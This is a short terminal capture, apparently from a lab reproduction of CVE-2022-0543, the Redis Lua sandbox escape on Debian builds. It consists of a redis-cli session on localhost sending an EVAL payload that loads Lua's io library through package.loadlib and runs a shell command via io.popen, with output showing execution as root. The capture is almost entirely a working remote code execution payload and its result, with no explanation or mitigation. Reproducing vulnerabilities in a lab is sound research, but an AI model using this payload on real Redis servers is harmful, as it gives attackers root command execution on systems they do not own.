 ┌──(root㉿kali)-[~/Desktop/db-vul/CVE-2022-0543 CWE-862 Redis Lua沙箱逃逸 RCE/Redis-5.0.7-debian]
└─# redis-cli -h 127.0.0.1 -p 6379
127.0.0.1:6379> eval 'local io_l = package.loadlib("/usr/lib/x86_64-linux-gnu/liblua5.1.so.0", "luaopen_io"); local io = i
o_l(); local f = io.popen("id", "r"); local res = f:read("*a"); f:close(); return res' 0
"uid=0(root) gid=0(root) groups=0(root)\n"
127.0.0.1:6379> exit